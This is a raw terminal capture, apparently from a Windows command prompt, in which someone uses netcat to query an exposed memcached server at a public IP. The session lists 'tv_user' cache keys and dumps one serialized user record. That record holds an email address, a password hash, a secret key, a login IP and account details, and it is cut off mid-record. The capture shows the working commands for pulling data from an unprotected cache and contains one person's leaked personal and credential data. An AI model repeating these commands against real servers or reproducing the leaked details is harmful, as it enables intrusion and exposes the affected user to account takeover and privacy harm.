 命令提示符 - nc -vv 211.147.5.40 11212
ITEM tv_user_18367_4 [860 b; 1377347199 s]
ITEM tv_user_6116_4 [859 b; 1377352878 s]
ITEM tv_user_1677_4 [804 b; 1377391395 s]
ITEM tv_user_9789_4 [861 b; 1377372566 s]
ITEM tv_user_12469_4 [797 b; 1377404358 s]
ITEM tv_user_17177_4 [854 b; 1377404358 s]
ITEM tv_user_2487_4 [856 b; 1377339532 s]
END
get tv_user_18339_4
END
get tv_user_10009_4
VALUE tv_user_10009_4 4 855
a:26:{s:7:"user_id";s:5:"10009";s:4:"name";s:5:"nclli";s:5:"email";s:16:"2496752
77@qq.com";s:8:"password";s:32:"59ce51ac43e460b6b238ba59a127a222";s:10:"secret_k
ey";s:32:"766debc6ee95c477e07caf5783eab8a3";s:4:"icon";N;s:10:"login_time";s:10:
"1352909154";s:11:"login_count";s:1:"1";s:8:"login_ip";s:13:"27.188.176.96";s:6:
"device";s:6:"iPhone";s:10:"third_type";N;s:9:"third_uid";N;s:7:"created";s:10:"
1352909152";s:7:"updated";s:10:"1352909154";s:4:"deny";s:1:"0";s:9:"introduce";N
;s:4:"role";s:4:"user";s:12:"e_mag_cancel";s:1:"0";s:12:"weibo_cancel";s:1:"0";s
:14:"reset_pwd_time";N;s:14:"offline_enable";s:1:"1";s:17:"weibo_sync_enable";s:
1:"0";s:19:"last_catch_weibo_id";N;s:18:"homepage_list_type";s:53:"{"date":"2013